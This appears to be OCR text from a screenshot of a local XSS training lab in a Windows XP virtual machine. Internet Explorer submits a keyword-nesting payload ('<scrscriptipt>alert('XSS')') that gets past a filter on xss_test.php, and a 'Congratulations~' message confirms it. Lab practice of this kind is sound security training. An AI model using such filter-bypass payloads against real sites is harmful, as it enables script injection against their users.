 Windows XP Professional - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入...
我的计算机
kali-linux-2
Windows XI
Ubuntu 64
主页
Windows XP Professional
kali-linux-2021.1-vmware-am...
http://127.0.0.1/xss_test.php?submit=Submit&keyword="><scrscriptipt>alert('XSS')</scscriptript> - Microsoft Internet Explorer
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/xss_test.php?submit=Submit&keyword=%22%3E%3Cscrscriptipt%3Ealert%28%27XSS%27%29%3C%2Fscscriptript%3E%3C%21-- 转到 链接 »
--Welcome To The Simple XSS Test--
Hello "><scrscriptipt>alert('xss')</scscriptript><!--.
Submit
Microsoft Internet Explorer
Congratulations~
确定 取消
Internet
开始 Macromedia Dream... http://127.0.0.1... 搜索结果 11:14
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。